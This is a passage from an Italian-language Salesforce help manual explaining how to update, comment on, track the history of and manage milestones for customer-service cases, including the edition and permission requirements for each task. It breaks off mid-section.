Per modificare il titolare di un caso:

**•** "Trasferisci casi" O "Trasferisci record"

E

"Modifica" per i casi

Per chiudere e modificare lo stato dei casi:

**•** "Gestisci casi"

# <span id="page-2186-0"></span>Linee guida per l'utilizzo dei casi

Un caso è la domanda o il commento di un cliente. I campi e gli elenchi correlati visualizzati su un caso sono determinati dalle personalizzazioni o dalle funzioni impostate dall'amministratore. Questa sezione spiega come utilizzare al meglio i casi.

#### **Aggiornamento dei casi**

Quando si modifica un referente, l'account non aggiorna l'account del referente, ma l'utente può modificare da solo l'account.

I referenti che sono utenti del portale possono visualizzare soltanto i casi associati all'account sul loro record referente.

Quando si modifica un account, vengono eliminate le condivisioni manuali su un caso per gli utenti che non dispongono dell'accesso in lettura al nuovo account.

Se impostato, selezionare **Invia messaggio di notifica al referente** per informare il referente dell'aggiornamento del caso. Il messaggio email viene inviato solo se l'utente ha accesso al referente.

Se impostato, selezionare **Assegna utilizzando regole di assegnazione attive** per riassegnare un caso utilizzando una regola di assegnazione. Se il caso non soddisfa il criterio della regola, viene riassegnato al titolare del caso predefinito dell'organizzazione.

Se impostato, fare clic su **Condivisione** per condividere un caso con altri utenti, gruppi o ruoli.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di assegnazione dei casi, le regole di inoltro al livello superiore dei casi, Web a caso e i Portali Clienti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i casi:

**•** "Lettura" per i casi

Per aggiornare i casi:

**•** "Modifica" per i casi

Se impostato, chiudere un caso selezionando Chiuso in Stato. In caso contrario, fare clic su **Chiudi caso** e modificare i campi in base alle esigenze. Se è stato impostato l'invio degli articoli Knowledge, fare clic su **Salva e crea articolo** per memorizzare le informazioni che potrebbero essere utili per chiudere casi simili. Quando viene pubblicata una bozza di articolo inviata, essa viene allegata al caso e risulta disponibile nella Knowledge Base dove può essere facilmente consultata.

Se impostata, la sezione Informazioni Web a caso elenca le informazioni immesse dal cliente che ha creato il caso a partire dal modulo di un sito Web.

#### **Utilizzo degli elenchi correlati al caso**

Per rispondere e lavorare sui casi creati da Email a caso, utilizzare l'elenco correlato Messaggi email.

Per visualizzare le operazioni necessarie in un processo di assistenza o per aggiungere la data di un punto saliente completato, utilizzare l'elenco correlato Punti salienti caso.

Per trovare gli articoli della Knowledge Base dell'organizzazione utili per risolvere un caso, utilizzare l'elenco correlato Articoli. Per avviare una ricerca, immettere le parole chiave. Allegare al caso gli articoli pertinenti che permettono di tenere traccia delle soluzioni e aiutano altri utenti a risolvere casi analoghi. Gli articoli allegati vengono visualizzati nell'elenco correlato. Se si crea una bozza di articolo durante la chiusura di un caso, l'articolo compare nell'elenco correlato dopo la pubblicazione della bozza di articolo.

Per trovare soluzioni (versione 1.0 degli articoli) utili per risolvere un caso, utilizzare l'elenco correlato Soluzioni. Se sono state impostate le categorie soluzioni, sceglierle per perfezionare la propria ricerca insieme alle parole chiave. Se sono state impostate le soluzioni suggerite, fare clic su **Visualizza soluzioni suggerite** per visualizzare le soluzioni pertinenti. Le soluzioni vengono suggerite in base alla pertinenza e ai casi simili.

#### **Risposta ai casi da Risposte Chatter (non disponibile in Lightning Experience)**

Per rispondere a un caso convertito da una domanda su una comunità Web, immettere la propria risposta nel feed tipo Chatter e fare clic su **Rispondi al cliente**. La risposta viene tracciata nell'elenco correlato Commenti caso.

I commenti ai casi contrassegnati come Pubblico sono visualizzati come messaggi privati dell'assistenza clienti in Risposte Chatter e non sono visibili all'intera comunità. Ad esempio, se un agente dell'assistenza inserisce un commento pubblico a un caso, questo è visibile solo al referente del caso nei messaggi privati di Risposte Chatter. Gli agenti dell'assistenza possono leggere tutti i commenti pubblici e privati ai casi.

VEDERE ANCHE:

[Campi caso](#page-2191-0) [Cronologia dei casi](#page-2191-1) [Team caso](#page-2870-0) [Commenti caso](#page-2187-0) [Assegnazione dei casi](#page-2198-0) [Utilizzo dei casi generati da messaggi email](#page-2214-0) [Utilizzo dell'elenco correlato Punti salienti caso](#page-2196-0) [Utilizzo della scheda Domande e risposte di Risposte Chatter](#page-2274-0)

## <span id="page-2187-0"></span>Commenti caso

I commenti ai casi consentono all'utente e agli agenti dell'assistenza di aggiungere, modificare o eliminare commenti pubblici o privati su un caso. Tutti i commenti vengono visualizzati nell'elenco correlato Commenti caso.

I commenti possono rimanere privati oppure essere resi pubblicamente disponibili al referente di un caso sul Portale Clienti, il portale Self-Service oppure Risposte Chatter. È anche possibile impostare il proprio portale o la propria comunità Web per consentire ai clienti di commentare i loro casi. Quando un utente del portale aggiunge un commento, il titolare del caso riceve un'emai. Sull'intestazione del caso rimane l'icona del commento ( $\bigcirc$ ) finché il titolare del caso non lo visualizza.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove  $\mathcal{F}$ organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:

[Creazione e modifica dei commenti ai casi](#page-2188-0)

## <span id="page-2188-0"></span>Creazione e modifica dei commenti ai casi

È possibile creare o modificare un commento a un caso da:

- **•** Il campo Commenti interni [nella pagina di modifica di un caso](#page-2190-0)
- **•** [L'elenco correlato Commenti caso nella pagina dei dettagli di un caso](#page-2189-0)

VEDERE ANCHE:

[Casi](#page-2182-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare commenti ai casi:

**•** "Lettura" per i casi

Per aggiungere commenti ai casi e renderli pubblici:

**•** "Modifica" o "Crea" per i casi

Per modificare o eliminare commenti ai casi aggiunti da altri utenti:

**•** "Modifica tutto" per i casi

Per modificare, eliminare o rendere pubblici i commenti ai casi esistenti:

**•** "Modifica dei commenti ai casi"

#### <span id="page-2189-0"></span>Creazione e modifica dei commenti al caso nelle pagine dei dettagli del caso

- **1.** Fare clic su **Nuovo** o **Modifica** nell'elenco correlato Commenti caso.
- **2.** Se si desidera, selezionare Pubblico per abilitare le notifiche di commento al referente del caso e per consentire al referente di visualizzare il commento nel Portale Clienti o nel portale Self-Service.
- **3.** Immettere i commenti in Commento.
- **4.** Fare clic su **Salva**.
- Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- Nota: se si pubblicano casi e commenti ai referenti esterni mediante Salesforce a Salesforce, tutti i commenti caso pubblici vengono automaticamente condivisi con una connessione nel momento in cui si condivide un caso. Per interrompere la condivisione di un commento, selezionare **Mantieni privato**.
- Suggerimento: Dall'elenco correlato Commenti caso:
	- **•** Fare clic su **Canc** per eliminare un commento esistente.
	- **•** Fare clic su **Rendi pubblico** o **Mantieni privato** per modificare lo stato di un commento nel Portale Clienti o nel portale Self-Service. I commenti ai casi contrassegnati come Pubblico sono visualizzati come messaggi privati dell'assistenza clienti in Risposte Chatter e non sono visibili all'intera comunità. Ad esempio, se un agente dell'assistenza inserisce un commento pubblico a un caso, questo è visibile solo al referente del caso nei messaggi privati di Risposte Chatter. Gli agenti dell'assistenza possono leggere tutti i commenti pubblici e privati ai casi.

#### VEDERE ANCHE:

[Commenti caso](#page-2187-0) [Creazione e modifica dei commenti ai casi](#page-2188-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare commenti ai casi:

**•** "Lettura" per i casi

Per aggiungere commenti ai casi e renderli pubblici:

**•** "Modifica" o "Crea" per i casi

Per modificare o eliminare commenti ai casi aggiunti da altri utenti:

**•** "Modifica tutto" per i casi

Per modificare, eliminare o rendere pubblici i commenti ai casi esistenti:

**•** "Modifica dei commenti ai casi"

#### <span id="page-2190-0"></span>Creazione e modifica dei commenti al caso nelle pagine di modifica del caso

- **1.** Fare clic su **Nuovo** nella scheda Casi per creare un caso, oppure selezionare un caso esistente e fare clic su **Modifica**.
- **2.** Immettere i commenti in Commenti interni.
- **3.** Se si desidera, selezionare Invia notifica al cliente per inviare al referente del caso un'email relativa al nuovo commento pubblico.
- **4.** Fare clic su **Salva**.

Ogni volta che si crea o si aggiorna un commento a un caso viene inviato un messaggio email al titolare del caso.

Nota: la casella di controllo Invia notifica cliente viene visualizzata nelle pagine di modifica del caso quando:

- **•** Un amministratore ha abilitato la notifica ai referenti dei commenti ai casi nelle [Impostazioni di assistenza](#page-2697-0) o nelle pagine delle [impostazioni del portale Self-Service.](#page-2504-0)
- **•** Il commento è contrassegnato come Pubblico.
- **•** Nel caso è presente un referente.
- **•** Il referente del caso dispone di un indirizzo email valido.

VEDERE ANCHE:

[Commenti caso](#page-2187-0) [Creazione e modifica dei commenti ai casi](#page-2188-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare commenti ai casi:

**•** "Lettura" per i casi

Per aggiungere commenti ai casi e renderli pubblici:

**•** "Modifica" o "Crea" per i casi

Per modificare o eliminare commenti ai casi aggiunti da altri utenti:

**•** "Modifica tutto" per i casi

Per modificare, eliminare o rendere pubblici i commenti ai casi esistenti:

**•** "Modifica dei commenti ai casi"

# <span id="page-2191-1"></span>Cronologia dei casi

L'elenco correlato Cronologia dei casi di una pagina dei dettagli del caso registra le modifiche apportate al caso. Ogni volta che un utente modifica uno dei campi standard o personalizzati della cui cronologia si tiene traccia nel caso, viene aggiunta una nuova voce all'elenco correlato Cronologia dei casi. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate agli elenchi correlati sul caso non vengono registrate nella cronologia del caso.

 $\sqrt{2}$ Nota: Le modifiche apportate al campo Chiuso al momento della creazione vengono registrate solo quando il campo viene aggiornato tramite l'API Force.com.

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, per le modifiche del caso automatizzato risultanti da Web a caso, dall'assegnazione dei casi oppure dalle regole di inoltro al livello superiore l'utente elencato nella cronologia è l'Utente caso automatico selezionato nelle Impostazioni di assistenza.

<span id="page-2191-0"></span>VEDERE ANCHE:

[Casi](#page-2182-0)

# Campi caso

Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare i casi:

**•** "Lettura" per i casi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**









VEDERE ANCHE:

[Linee guida per l'utilizzo dei casi](#page-2186-0)

# Come viene calcolata la "Durata" nei rapporti casi?

La Durata di un caso aperto rappresenta il tempo trascorso dalla creazione al presente. La Durata di un caso chiuso rappresenta il tempo trascorso dalla creazione alla chiusura del caso. Nei rapporti casi compare un elenco a discesa denominato "Unità" che permette di decidere se visualizzare la Durata in giorni, ore o minuti.

VEDERE ANCHE: [Campi caso](#page-2191-0) [Domande frequenti su Web a caso](#page-2435-0)
## Utilizzo dell'elenco correlato Punti salienti caso

L'elenco correlato Punti salienti caso sulla pagina dei dettagli di un caso mostra un elenco dei punti salienti validi automaticamente per il caso a causa di un processo diritti. I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio prima risposta e tempi di risoluzione sui casi.



- **•** Nessun record da visualizzare viene visualizzato nell'elenco correlato se non vi sono punti salienti applicabili al caso.
- **•** L'elenco correlato contiene i campi che la società ha scelto di visualizzare in base ai propri processi aziendali. A seconda dei requisiti della società, saranno visibili alcuni o tutti i seguenti campi.

#### **Azione**

Le azioni che è possibile eseguire sul punto saliente. Ad esempio, se si dispone dell'autorizzazione "Modifica" sui casi, è possibile fare clic su **Modifica** per selezionare la data di completamento del punto saliente.

Nota: gli utenti del Portale Clienti non possono modificare i punti salienti dei casi.

#### **Punto saliente**

Il nome di una serie di fasi valida per il caso in un processo diritti. Gli utenti con autorizzazione "Gestisci diritti" possono fare clic sul nome di un punto saliente per visualizzare il processo diritti, i criteri del caso, i trigger temporali e le azioni associate.

La tabella riportata di seguito mostra i tipi di azioni associati ai punti salienti:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i punti salienti dei casi:

- **•** "Lettura" per i casi Per modificare i punti salienti dei casi:
- **•** "Modifica" per i casi



Gli amministratori possono impostare i punti salienti per le seguenti automazioni per ogni tipo di azione:





#### **Data iniziale**

La data e l'ora in cui si è cominciato a tenere traccia del punto saliente.

#### **Data di destinazione**

La data e l'ora in cui deve essere completato il punto saliente.

#### **Data completamento**

La data e l'ora in cui è stato completato il punto saliente.

#### **Risposta destinazione**

Mostra il tempo necessario per completare il punto saliente. Viene calcolato automaticamente in modo da includere un eventuale orario di ufficio per il caso. A seconda dei requisiti aziendali, il tempo può essere visualizzato sotto forma di minuti, ore o giorni.

#### **Tempo restante**

